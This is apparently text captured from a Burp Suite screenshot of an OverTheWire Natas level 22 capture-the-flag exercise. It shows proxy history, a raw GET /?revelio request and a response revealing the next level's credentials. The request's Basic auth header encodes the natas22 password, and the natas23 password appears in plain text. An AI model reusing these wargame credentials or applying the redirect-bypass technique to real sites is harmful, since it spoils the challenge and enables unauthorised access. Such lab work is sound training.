 Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
5 http://natas22.natas.labs.overt... GET /index-source.html 200 4177 XML html 51.20.46.118 15:38:01 16 J... 8080
6 https://natas22.natas.labs.over... GET /?revelio ✓ ✓ 51.20.46.118 15:39:03 16 J... 8080
7 http://natas22.natas.labs.overt... GET /?revelio ✓ 302 1323 HTML 51.20.46.118 15:39:06 16 J... 8080
8 http://natas22.natas.labs.overt... GET / 200 1197 HTML 51.20.46.118 15:39:07 16 J... 8080
9 http://natas22.natas.labs.overt... GET /?revelio ✓ 302 1323 HTML 51.20.46.118 15:39:18 16 J... 8080
10 http://natas22.natas.labs.overt... GET / 200 1197 HTML 51.20.46.118 15:39:19 16 J... 8080
11 https://chromewebstore.googl... POST /v2/items/-/storeMetadata:batchGet ✓ 400 516 script ✓ 142.250.196.10 15:45:51 16 J... 8080
12 http://natas22.natas.labs.overt... GET /?revelio ✓ 302 1323 HTML 51.20.46.118 15:50:47 16 J... 8080
13 http://natas22.natas.labs.overt... GET / 200 1197 HTML 51.20.46.118 15:50:48 16 J... 8080
14 http://natas22.natas.labs.overt... GET /?revelio ✓ 302 1323 HTML 51.20.46.118 15:55:06 16 J... 8080
15 http://natas22.natas.labs.overt... GET / 200 1197 HTML 51.20.46.118 15:55:09 16 J... 8080
16 http://natas22.natas.labs.overt... GET /?revelio ✓ 302 1323 HTML 51.20.46.118 15:55:59 16 J... 8080
17 http://natas22.natas.labs.overt... GET / 200 1197 HTML 51.20.46.118 15:56:00 16 J... 8080
Request
Pretty Raw Hex \n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyMjo5MWF3Vk05b0RpVUdtMzNKZHpNN1JWTEJTOGJ6OW4wcw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=klfavl8k83bd0hmvblh07vms3j
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
NATAS22
We Chall SUBMIT TOKEN
You are an admin. The credentials for the next level are:
Username: natas23
Password: qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
View sourcecode
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers